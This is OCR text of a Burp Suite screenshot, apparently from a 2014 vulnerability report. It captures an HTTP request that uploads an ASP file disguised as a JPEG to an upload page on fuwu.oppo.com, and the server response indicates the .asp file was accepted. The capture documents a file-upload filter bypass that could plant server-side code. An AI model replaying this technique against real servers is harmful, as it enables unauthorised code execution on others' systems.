 Burp Suite Professional v1.5.20 - licensed to LarryLau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
1 × 2 × ...
Go Cancel < > Target: http://fuwu.oppo.com:8899 ?
Request
Raw Params Headers Hex
POST /policy/upfile.asp?action=add HTTP/1.1
Host: fuwu.oppo.com:8899
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:30.0) Gecko/20100101 Firefox/30.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://fuwu.oppo.com:8899/policy/upfile.asp
Cookie: ASPSESSIONIDCASBBTDB=EMABKENADNDENIIJDMCGNEGE; UserName=%D5%C5%E4%EC%BB%AA
Connection: keep-alive
Content-Type: multipart/form-data; boundary=---------------------------6810242032390
Content-Length: 696
-----------------------------6810242032390
Content-Disposition: form-data; name="img"
-----------------------------6810242032390
Content-Disposition: form-data; name="kb"
-----------------------------6810242032390
Content-Disposition: form-data; name="product"
-----------------------------6810242032390
Content-Disposition: form-data; name="File"; filename="cd1.asp"
Content-Type: image/jpeg
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Fri, 05 Sep 2014 12:34:51 GMT
Server: Microsoft-IIS/6.0
X-Powered-By: ASP.NET
Content-Length: 500
Content-Type: text/html
Cache-control: private
<html>
<head>
<title>上传文件</title>
<meta http-equiv="Content-Type" content="text/html; charset=gb2312">
<style type="text/css">
<!--
.style1 {font-size: 13px}
-->
</style>
</head>
<body>
<script>alert('只能上传exe,rar,psd,ai,txt,rm,avi,pdg,ppt,flv,mpeg,doc,gif,jpg
,xls,png 和
pdf格式的文件！');</script><script>history.go(-1);</script><script>alert('Upload
success!');window.opener.document.getElementById('fujian').value='463264491.asp
';window.close();</script>
</body>
</html>
? < + > Type a search term 0 matches
Done 676 bytes | 254 millis